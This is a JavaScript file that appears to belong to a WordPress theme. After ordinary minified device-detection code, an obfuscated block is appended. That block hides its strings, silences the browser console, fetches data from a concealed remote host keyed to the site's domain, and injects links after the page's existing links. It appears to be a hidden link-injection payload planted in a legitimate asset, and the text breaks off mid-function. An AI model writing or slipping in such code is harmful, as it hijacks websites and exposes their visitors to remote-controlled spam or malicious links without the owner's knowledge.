0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop},dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),document.documentElement.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const 